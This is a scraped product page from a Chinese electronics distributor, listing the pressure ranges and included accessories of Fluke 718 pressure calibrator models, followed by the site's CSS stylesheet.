<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>Fluke 718 1G</SPAN></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 332.7pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=444>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-bidi-font-size: 11.0pt">压力校验仪</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US> -1 </SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-bidi-font-size: 11.0pt">至</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US> 1 PSI</SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-bidi-font-size: 11.0pt">，（</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US>-68.9 mbar </SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-bidi-font-size: 11.0pt">至</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US> 68.9 mbar</SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-bidi-font-size: 11.0pt">，</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US>-6.89 </SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-bidi-font-size: 11.0pt">至</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US> 6.89 kPa</SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-bidi-font-size: 11.0pt">）</SPAN></B></P>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan; mso-margin-top-alt: auto" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-bidi-font-size: 11.0pt">所有型号均包括</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US>:</SPAN></B></P>
<TABLE style="mso-yfti-tbllook: 1184; mso-cellspacing: 1.5pt" class=MsoNormalTable border=0 cellPadding=0>
<TBODY>
<TR style="mso-yfti-irow: 0; mso-yfti-firstrow: yes; mso-yfti-lastrow: yes">
<TD style="PADDING-BOTTOM: 0.75pt; PADDING-LEFT: 0.75pt; PADDING-RIGHT: 0.75pt; PADDING-TOP: 0.75pt">
<UL type=disc>
<LI style="TEXT-ALIGN: left; COLOR: black; mso-pagination: widow-orphan; mso-margin-top-alt: auto; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt" class=MsoNormal><SPAN style="FONT-FAMILY: 宋体; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">具有测试线存储功能的黄色护套</SPAN> 
<LI style="TEXT-ALIGN: left; COLOR: black; mso-pagination: widow-orphan; mso-margin-top-alt: auto; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt" class=MsoNormal><SPAN style="FONT-FAMILY: 宋体; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">说明书（</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>14 </SPAN><SPAN style="FONT-FAMILY: 宋体; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">种语言）</SPAN> 
<LI style="TEXT-ALIGN: left; COLOR: black; mso-pagination: widow-orphan; mso-margin-top-alt: auto; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt" class=MsoNormal><SPAN style="FONT-FAMILY: 宋体; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">测试线和鳄鱼夹</SPAN> 
<LI style="TEXT-ALIGN: left; COLOR: black; mso-pagination: widow-orphan; mso-margin-top-alt: auto; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt" class=MsoNormal><SPAN style="FONT-FAMILY: 宋体; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">两节</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> 9V </SPAN><SPAN style="FONT-FAMILY: 宋体; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">碱性电池</SPAN> </LI></UL></TD></TR></TBODY></TABLE></TD></TR>
<TR style="mso-yfti-irow: 2">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>Fluke 718 30G</SPAN></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 332.7pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=444>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-bidi-font-size: 11.0pt">压力校验仪</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US> -12 PSI </SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-bidi-font-size: 11.0pt">至</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US> 30 PSI</SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-bidi-font-size: 11.0pt">，（</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US>-850 mbar </SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-bidi-font-size: 11.0pt">至</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US> 2 bar</SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-bidi-font-size: 11.0pt">，</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US>-85 </SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-bidi-font-size: 11.0pt">至</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US> 206.84 kPa</SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-bidi-font-size: 11.0pt">）</SPAN></B></P></TD></TR>
<TR style="mso-yfti-irow: 3">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>Fluke 718 100G</SPAN></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 332.7pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=444>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-bidi-font-size: 11.0pt">压力校验仪</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US>&nbsp;-12 PSI </SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-bidi-font-size: 11.0pt">至</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US> 100 PSI</SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-bidi-font-size: 11.0pt">，（</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US>-850 mbar </SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-bidi-font-size: 11.0pt">至</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US> 7 bar</SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-bidi-font-size: 11.0pt">，</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US>-85 </SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-bidi-font-size: 11.0pt">至</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US> 689.48 kPa</SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-bidi-font-size: 11.0pt">）</SPAN></B></P></TD></TR>
<TR style="mso-yfti-irow: 4; mso-yfti-lastrow: yes">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>Fluke 718 300G</SPAN></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 332.7pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=444>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-bidi-font-size: 11.0pt">压力校验仪</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US>&nbsp;-12 PSI </SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-bidi-font-size: 11.0pt">至</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US> 300 PSI</SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-bidi-font-size: 11.0pt">，（</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US>-850 mbar </SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-bidi-font-size: 11.0pt">至</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US> 20 bar</SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-bidi-font-size: 11.0pt">，</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US>-85 </SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-bidi-font-size: 11.0pt">至</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US> 2068.42 kPa</SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-bidi-font-size: 11.0pt">）</SPAN></B></P></TD></TR></TBODY></TABLE>
<P class=MsoNormal></P><!--EndFragment-->&nbsp;
<P></P></SPAN>
	</td>
  </tr>
 
 <tr><td align='center'>【<a href='javascript:window.close()'>关闭</a>】</td></tr>
</table>

   </div>
    </div>
     <div style="clear:both"></div>
</div> 
 </div>  
<div class="foot">
    <div class="footcon">
    电话：0531-88950687      传真：0531-88950697      地址：济南市历下区解放路6号      <a href="http://www.miit.gov.cn/" target="_blank">鲁ICP备08004993号</a>    
<br>
<br>
 
版权所有  济南慧通达电子有限公司  <script language="javascript" src="http://code.54kefu.net/kefu/js/20/489620.js" charset="utf-8"></script>
    </div>
</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://htd17.com/css/style.css
body_size: 3048
content:
@charset "gb2312";
*{margin:0px; padding:0px;}
body {font-size: 12px;color: #060606;text-decoration: none;margin: 0px;padding: 0px; background:#efefef url(../images/top.gif) repeat-x center top}
img{border:0px;}
ul,li{list-style-type:none}
a{text-decoration:none; color:#060606}
a:hover{color:#db2927}
h3{font-size:14px; color:#595554;}
table,td,tr{margin:0px; padding:0px; border:0px;}
.box{width:1001px;margin:0px auto; }
.top{width:1001px;margin:0px auto; height:99px;}
.lan{ width:207px; height:44px; line-height:44px; float:right; color:#070707;}
.lan a{ padding-left:3px; padding-right:3px; color:#070707;}
.lan1{float:right;width:207px;height:30px;}
.searchtxt{height:23px; width:158px; line-height:23px; border:solid 0px #FFF; text-indent:5px; border:0; background:none;}
.ulnav{height:50px; width:1001px;margin:0px auto; }
.navl{width:8px; height:50px; background:url(../images/nav_left.gif) no-repeat center top; float:left}
.navr{width:8px; height:50px; background:url(../images/nav_right.gif) no-repeat center top; float:left}
.nav{width:1001px; height:56px;margin:0px auto;}
.nav ul li{float:left; width:119px; list-style:none; height:30px; text-align:center; line-height:30px; display:block;}
.nav .gap{width:2px; height:47px; background:url(../images/gap.gif) no-repeat center bottom;}
/*.nav ul li a:link{width:119px; line-height:30px; font-weight:bolder; font-size:12px; color:#000; display:block; text-decoration:none;}
.nav ul li a:visited{width:119px;  font-weight:bolder; font-size:12px;color:#000; display:block; text-decoration:none;}
.nav ul li a:hover{ background:url(../images/nav_back.gif) no-repeat center bottom; color:#fff; font-weight:bold;text-decoration:none; position: relative; right: 0pt; top: 0pt}
#ck1{ background:url(../images/nav_back.gif) no-repeat center top; color:#fff; font-weight:bold;text-decoration:none; position: relative; right: 0pt; top: 0pt}
.nav td{width:119px; list-style:none; height:30px; text-align:center;line-height:30px; font-size:14px; font-family:微软雅黑;font-weight:bolder; color:#030303;}
.nav td a:link{width:119px; line-height:30px; font-weight:bolder;color:#030303; display:block; text-decoration:none;}
.nav td a:visited{width:119px;  font-weight:bolder; font-size:14px;color:#030303;display:block; text-decoration:none;}
.nav td a:hover{ background:url(../images/nav_back.gif) no-repeat center; color:#fff; font-weight:bold;text-decoration:none; position: relative; right: 0pt; top: 0pt}
*/.smallmenu td{ height:31px;width:85px; line-height:31px; color:#fff; background:#db0600;text-align:center; font-size:12px}
.smallmenu a{ color:#fffcfd; font-size:12px}

.banner{width:1001px; margin:0px auto; height:318px;}

.bot{width:1001px;height:32px;background:#f9f3f3; line-height:31px; color:#ad824f;}
.bot_l{ float:left;width:585px; text-indent:15px; }
.bot_r{width:220px;height:25px; padding-top:2px; float:right;}
.bot_r a{ padding-left:5px; padding-right:5px;}
.riqi{ float:right;}
.main{width:1001px; margin:0px auto; }
.index_pro{width:1001px;height:185px; background:url(../images/bg1.gif) no-repeat center top;}
.index_pro_con{width:982px;height:165px; margin:0px auto; padding-top:10px;}
.index_pro_con1{width:982px;height:32px;}
.index_pro_con2{width:982px;height:122px;background:url(../images/b1.gif) repeat-y center top;}
.index_pro_con3{width:982px;height:11px;background:url(../images/b.gif) no-repeat center top;}
.index{width:1001px;height:238px; background:url(../images/bg2.gif) no-repeat center top; margin-top:18px;}
.index_left{width:321px;height:225px; float:left; margin-left:11px; margin-top:11px;}
.index_left_con{width:319px;line-height:24px; margin:0px auto;}
.index_left_con img{width:315px;height:90px; border:solid 1px #c7c7c7; padding:1px;}


.more a{ color:#a20a05; font-size:12px; font-weight:bold; font-family:"微软雅黑", "宋体", Arial; float:right}
.more1 a{ color:#a20a05; font-size:12px; font-weight:bold; font-family:"微软雅黑", "宋体", Arial;}

.indexlist{list-style:none; }
.indexlist li{background:url(../images/arr.gif) no-repeat left center; padding-left:10px; border-bottom:solid 1px #c6c6c6;height:34px; line-height:34px;}
.indexlist span{ float:right;}
.index_mid{width:322px;height:225px; float:left; margin-left:27px; margin-top:11px;}
.index_mid_left1{width:322px; height:92px;}
.index_mid_left1 img{width:112px;height:90px; border:solid 1px #c7c7c7; padding:1px;float:left;}
.index_mid_left1_c{ float:right;width:200px; line-height:22px;}
.index_mid_left1_c h1{  font-weight:bold; font-size:12px;}
.index_mid_left1_c h1 a{  font-weight:bold; font-size:12px;}
.index_left_list{  list-style:none; padding-right:12px; padding-top:15px;}
.index_left_list li{background:url(../images/arr.gif) no-repeat left center; line-height:28px; padding-left:19px; border-bottom: dashed 1px #cac8c9;}
.index_left_list li span{ float:right;}


.index_right{width:275px;height:225px; float:left; margin-left:39px; margin-top:11px;}

.neimain{ background:#fff;}
.left{ width:270px; float:left; margin-top:20px;}
.lt{width:270px;height:46px;}
.lt1{width:270px; background:url(../images/lt1.gif) repeat-y center top;}
.lt2{width:270px;height:72px; background:url(../images/lt2.gif) no-repeat center top;}

.leftlist{ list-style:none; padding-top:10px; margin-left:22px;width:226px; padding-bottom:10px; }
.leftlist li{line-height:26px; height:26px; background:url(../images/lbg.gif) no-repeat center top; text-indent:24px;width:226px; margin-top:16px;}
.leftlist li a:hover{ font-weight:bold}
.leftlist li a{}
<!--.leftlist li .list{ margin:0px; background:; width:200px; margin-left:20px;}-->
.leftlist li td{ font-weight:normal; line-height:20px;}
.leftlist li td a{border:0px; font-weight:normal}
.left_c{line-height:24px; padding-top:3px; padding-left:38px; }
.search{width:211px; margin-bottom:100px;}
.right{float:right;width:700px; margin-top:20px;}
.rtop{width:700px;height:26px;background:url(../images/rt.gif) no-repeat center top; line-height:26px; font-size:14px; color:#3d67df; font-weight:bold; text-indent:20px; font-family:"微软雅黑", "宋体", Arial}
